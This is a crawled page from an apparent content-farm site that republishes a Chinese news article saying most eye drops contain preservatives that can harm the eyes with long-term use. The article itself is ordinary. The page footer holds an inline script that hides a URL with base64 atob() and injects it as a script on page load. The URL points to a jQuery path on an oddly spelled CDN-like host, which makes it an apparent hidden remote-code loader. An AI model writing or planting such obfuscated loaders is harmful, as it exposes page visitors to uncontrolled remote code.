

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.huoyunjn.com/lianmengxinxi_3/33708768.htm
body_size: 5268
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <link rel="apple-touch-icon" sizes="180x180" href="/cache/consume/coil/ultimate.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>【公众眼讲堂】超九成眼药水被曝含防腐剂 长期用易致眼部损伤-北京物流信息联盟</title>
    <meta name="title" content="【公众眼讲堂】超九成眼药水被曝含防腐剂 长期用易致眼部损伤-北京物流信息联盟">
    <meta name="keywords" content="【公众眼讲堂】超九成眼药水被曝含防腐剂 长期用易致眼部损伤">
    <meta name="description" content="导读多数眼药水含防腐剂 常用可不行。产品成分标注的是学名，消费者一般看不懂！近日，有媒体爆出市面超九成眼药水含防腐剂的消息，昨天记者走访本市多家药店发现，多数眼药水的成分中都含有苯扎氯铵、三氯叔丁醇、苯扎溴铵、山梨酸钾和羟苯乙酯，而这些正是">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="【公众眼讲堂】超九成眼药水被曝含防腐剂 长期用易致眼部损伤-北京物流信息联盟"/>
    <meta property="og:keywords" content="【公众眼讲堂】超九成眼药水被曝含防腐剂 长期用易致眼部损伤">
    <meta property="og:description" content="导读多数眼药水含防腐剂 常用可不行。产品成分标注的是学名，消费者一般看不懂！近日，有媒体爆出市面超九成眼药水含防腐剂的消息，昨天记者走访本市多家药店发现，多数眼药水的成分中都含有苯扎氯铵、三氯叔丁醇、苯扎溴铵、山梨酸钾和羟苯乙酯，而这些正是"/>
        <meta property="og:url" content="http://www.huoyunjn.com/lianmengxinxi_3/33708768.htm"/>
    <link rel="canonical" href="http://www.huoyunjn.com/lianmengxinxi_3/33708768.htm"/>
    <meta property="og:site_name" content="北京物流信息联盟"/>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet">
    <link href="/cache/continual/encounter/virtue.css" rel="stylesheet">
</head>

<body>
    <div class="container H5vWKpD">
        <a class="HgAPkRHic external" href="/"><img src="/cache/sake/accomplish/blast.png" alt="北京物流信息联盟" style="margin-bottom:20px"></a>
        <!-- <a class="HgAPkRHic" href="/">北京物流信息联盟</a> -->
        <nav>
            <ul class="nav nav-justified">
    <li><a href="/">网站主页</a></li><li><a href="/gengxinxinxi_1.htm">更新信息</a></li><li><a href="/lianmengxinxi_3.htm">联盟信息</a></li><li><a href="/wuliuxinwen_2.htm">物流新闻</a></li>
</ul>
        </nav>
    </div>
        <div class="container kx80n6">
        <div class="row">
            <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <h1>【公众眼讲堂】超九成眼药水被曝含防腐剂 长期用易致眼部损伤</h1>
                    <p class="G26tF7etUdz"><b></b><b>2020-11-26 12:47:34</b></p>
                    <div class="OJfTks6HN3" style="overflow: hidden;position: relative;transform: scale(1);">
                        <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p style="white-space: normal; line-height: 1.75em;"><img data-type="gif" data-src="http://mmbiz.qpic.cn/mmbiz/5wN1JAiclRXvXRnp6hR5bmgVYichG5mCBnVeXibgLg1Nx6sicvjEJXxLze24sJP3nGlicIyEKv3ugaVOvzAlM4NpOGQ/0?wx_fmt=gif" data-ratio="0.18916155419222905" data-w="978"></p><section class="yead_editor" title="572，更新于2016-01-30 19:11" style="margin: 5px auto; white-space: normal; font-family: 微软雅黑, 宋体; font-size: 14px; line-height: normal;"><section style="margin-left: 1em; line-height: 1.4;"><span class="yead_bgc" style="padding: 0.2em 0.5em; border-top-left-radius: 0.3em; border-top-right-radius: 0.3em; border-bottom-right-radius: 0.3em; border-bottom-left-radius: 0.3em; color: rgb(255, 255, 255); font-size: 1em; text-align: inherit; font-family: inherit; font-weight: inherit; text-decoration: inherit; background-color: rgb(255, 57, 31);">导读</span></section><section class="yead_bdc" style="margin-top: -0.7em; border: 1px solid rgb(255, 57, 31); border-top-left-radius: 0.4em; border-top-right-radius: 0.4em; border-bottom-right-radius: 0.4em; border-bottom-left-radius: 0.4em; color: rgb(51, 51, 51); font-size: 1em;"><section style="padding: 1.4em 1em 1em;"><section style="font-weight: inherit; text-align: inherit; text-decoration: inherit; line-height: 30px; text-indent: 2em;"><p>多数眼药水含防腐剂 常用可不行。</p><p>产品成分标注的是学名，消费者一般看不懂！</p></section></section></section></section><p style="line-height: 25.6000003814697px; text-indent: 2em;"><span style="font-size: 14px;"></span></p><p style="line-height: 25.6000003814697px; text-indent: 2em;"><span style="font-size: 14px;"></span></p><p style="color: rgb(51, 51, 51); font-family: 微软雅黑, 宋体; font-size: 14px; line-height: 30px; text-indent: 28px;">近日，有媒体爆出市面超九成眼药水含防腐剂的消息，昨天记者走访本市多家药店发现，多数眼药水的成分中都含有苯扎氯铵、三氯叔丁醇、苯扎溴铵、山梨酸钾和羟苯乙酯，而这些正是防腐剂的化学名称。因标注的多为学名，多数消费者看不懂。对此，医生表示，如长期大量使用眼药水，就会对眼部造成损伤。</p><p style="color: rgb(51, 51, 51); font-family: 微软雅黑, 宋体; font-size: 14px; line-height: 30px; text-indent: 28px;"><span style="color: rgb(171, 25, 66);"><strong>防腐剂学名</strong></span></p><p style="line-height: 25.6000003814697px; text-indent: 2em;"><span style="font-size: 14px;"></span></p><p><span style="font-size: 14px;">三氯叔丁醇、苯扎氯铵、苯扎溴铵、苯氧乙醇和山梨酸钾等。</span></p><p><br></p><p><span style="font-size: 14px;">　　<span style="font-size: 14px; color: rgb(171, 25, 66);"><strong>添加目的</strong></span></span></p><p><span style="font-size: 14px; line-height: 1.6;">防止眼药水变质，延长保质期。</span><br></p><p><br></p><p><span style="font-size: 14px;">　　<span style="font-size: 14px; color: rgb(171, 25, 66);"><strong>有何危害</strong></span></span></p><p><span style="font-size: 14px;">　　长期大量使用就会对眼睛造成损伤，眼部会出现异物感、刺痛感、灼热感、眼红、眼干涩等不适症状。</span></p><p><br></p><p><span style="font-size: 14px;">　　<strong><span style="font-size: 14px; color: rgb(171, 25, 66);">只发现2种眼药水不含防腐剂</span></strong></span></p><p><span style="font-size: 14px;">　　昨天，记者随机走访多家药店，找到市面上出售的30多种眼药水。这些眼药水大多数容量在5毫升至10毫升之间，售价在2元至30元不等。其中只有2款包装上明确标注“不含防腐剂”。</span></p><p><br></p><p><span style="font-size: 14px;">　　在一家药店的10多种眼药水中，只有1种容量小的眼药水在包装上标注了“不含防腐剂”的字样，并且在其成分说明中确实没有发现常用防腐剂成分。</span></p><p><br></p><p><span style="font-size: 14px;">　　记者在走访时看到，这些眼药水的成分中，大多数都含有三氯叔丁醇、苯扎氯铵和苯扎溴铵，其中含有三氯叔丁醇的种类最多，其次是苯扎氯铵。而这些成分到底是什么？本市的一位化学老师告诉记者，三氯叔丁醇、苯扎氯铵、苯扎溴铵、苯氧乙醇和山梨酸钾都是防腐剂的学名，添加到眼药水中可以防止变质。</span></p><p><br></p><p><span style="font-size: 14px;">　　<span style="font-size: 14px; color: rgb(171, 25, 66);"><strong>可从保质期来分辨是否添加</strong></span></span></p><p><span style="font-size: 14px;">　　记者在探访中发现，大多数眼药水的保质期都是2年，只有几个品牌的包装上有明确提示说，开封以后请在4周内用完。对此眼科医院的专家表示，多剂量反复使用的眼药水中，多数都添加了抑菌剂，即防腐剂。眼药水一旦开封使用就会发生变质，容易被微生物污染。消费者如果使用变质的眼药水就容易引起眼部发炎等症状，而且这种因变质引发的眼部感染十分危险。所以为了防止眼药水变质，商家在生产时添加了作为抑菌作用的防腐剂。</span></p><p><br></p><p><span style="font-size: 14px;">　　专家还表示，对于一天用量的眼药水，不存在变质的危险，无需添加防腐剂，所以消费者可以从保质期来分辨是否添加防腐剂。</span></p><p><br></p><p><span style="font-size: 14px;">　　<span style="font-size: 14px; color: rgb(171, 25, 66);"><strong>长期大量使用容易引发眼部损伤</strong></span></span></p><p><span style="font-size: 14px;">　　昨天记者随机采访了正在选购眼药水的消费者，多数人表示，使用电脑和手机时间过长，眼睛经常感到又干又涩，所以经常使用眼药水缓解眼部疲劳，但是确实不知道眼药水中含有防腐剂。</span></p><p><br></p><p><span style="font-size: 14px;">　　对此，专家表示，眼部出现疲劳、干涩等症状时，要到正规医院进行明确诊断。如果长期大量使用眼药水会对眼睛造成损伤，眼部会出现异物感、刺痛感、灼热感、眼红、眼干涩等不适症状。另外平时要注意眼部休息，不要依赖眼药水来缓解眼部疲劳。</span></p><p style="line-height: 25.6000003814697px; text-indent: 0em; text-align: center;"><br></p><p style="line-height: 25.6px;"><img data-src="http://mmbiz.qpic.cn/mmbiz/17MiccsGRV0D2LfqIJGaG0SdOrQ3Ebl0BZmSDrMLia8x0UgcCzQDzkNrSuo7FfOQUkMbYHVvNYDtbv4YicqvaQl6w/640?wx_fmt=png" width="auto" data-w="640" data-ratio="0.01875" data-s="300,640" style="text-indent: 2em; line-height: 1.5em; box-sizing: border-box !important; word-wrap: break-word !important; width: auto !important; visibility: visible !important;"><br></p><p style="white-space: normal; line-height: 1.75em;"><span style="max-width: 100%; color: rgb(0, 112, 192); box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">| 版 | 权 | 声 | <strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">明</strong><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"> | </strong></strong><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></span></p><p style="white-space: normal; line-height: 1.75em;"><span style="max-width: 100%; line-height: 18px; text-indent: 24px; font-family: 宋体; color: rgb(127, 127, 127); font-size: 12px; box-sizing: border-box !important; word-wrap: break-word !important;">转载为传递更多信息之用，版权归原作者所有，如有侵犯版权，请及时联系我们，及时删除。内容真实性、准确性和完整性未经核实，读者仅作参考，并请自行核实相关内容。</span></p><p style="white-space: normal; line-height: 1.75em;"><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/5wN1JAiclRXvCDCAXg6TyCE3iaHecAcwG1L1EHI54Gkce8d2H2cQ0xJbiajBtmwpJ40Ka9A10tiaywrG1xz2P1h8xQ/0?wx_fmt=jpeg" data-ratio="0.5068349106203995" data-w="951"><br></p><p><br></p>
                </div>
                    </div>
                </div>
            </div>
        </div>
    
    <div class="row">
        <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <p class="impose consume vanish biaoti">相关推荐</p>
                    <ul class="iDd8RZ">
                                                    <li><a href="/lianmengxinxi_3/33708768.htm" title="【公众眼讲堂】超九成眼药水被曝含防腐剂 长期用易致眼部损伤">【公众眼讲堂】超九成眼药水被曝含防腐剂 长期用易致眼部损伤</a><b>2020-11-26 12:47:34</b></li>
                                                    <li><a href="/wuliuxinwen_2/30608362.htm" title="【可转债】12月13日众兴转债网上申购">【可转债】12月13日众兴转债网上申购</a><b>2020-11-26 11:37:01</b></li>
                                                    <li><a href="/lianmengxinxi_3/33709711.htm" title="可以作为艺术作品欣赏的CT三维重建技术.">可以作为艺术作品欣赏的CT三维重建技术.</a><b>2020-11-26 10:37:15</b></li>
                                                    <li><a href="/lianmengxinxi_3/33709944.htm" title="【国金债券—深度重磅】泛资管与新下,固收产品的新格局(下)">【国金债券—深度重磅】泛资管与新下,固收产品的新格局(下)</a><b>2020-11-26 08:24:26</b></li>
                                                    <li><a href="/lianmengxinxi_3/33703862.htm" title="总结经验 稳步前行一一伊川一高三(一)班姜莹同学发言稿 l 学生风采">总结经验 稳步前行一一伊川一高三(一)班姜莹同学发言稿 l 学生风采</a><b>2020-11-25 16:49:05</b></li>
                                                    <li><a href="/gengxinxinxi_1/33714130.htm" title="搭建计量误差不高于0.01%的高可用服务交易系统">搭建计量误差不高于0.01%的高可用服务交易系统</a><b>2020-11-25 15:46:55</b></li>
                                                    <li><a href="/gengxinxinxi_1/33707820.htm" title="汽车发动机气缸缺火的一系统原因及检修方法详解">汽车发动机气缸缺火的一系统原因及检修方法详解</a><b>2020-11-25 15:00:17</b></li>
                                                    <li><a href="/gengxinxinxi_1/33707294.htm" title="最全攻略!苏州最易被扣分的路段都在这里了!">最全攻略!苏州最易被扣分的路段都在这里了!</a><b>2020-11-25 13:08:00</b></li>
                                                    <li><a href="/wuliuxinwen_2/33713309.htm" title="【今日要闻】50期指持续升水 活跃资金看好大盘蓝筹">【今日要闻】50期指持续升水 活跃资金看好大盘蓝筹</a><b>2020-11-25 11:40:04</b></li>
                                                    <li><a href="/lianmengxinxi_3/33713068.htm" title="分布式机器学习的故事">分布式机器学习的故事</a><b>2020-11-25 11:37:24</b></li>
                                            </ul>
                </div>
            </div>
        <div class="col-md-12">
                <div class="kb1yJFw6">
                    <p class="biaoti">友情链接</p>
                    <ul style="padding-left:0px">
                                           </ul>
               </div>
        </div>
    </div>
 </div>
    <div class="gBXqB27WRdw">
        <p class="container">Copyright © 2023 All Rights Reserved 版权所有 北京物流信息联盟</p>
    </div>


    <script src="/static/scripts/jquery.js"></script>
    <script src="/static/scripts/jquery-1.11.2.min.js"></script>
    <script src="/static/scripts/bootstrap.min.js"></script>
    <script>
        (function() {
            var hm = document.createElement("script");
            hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>

</body>

</html>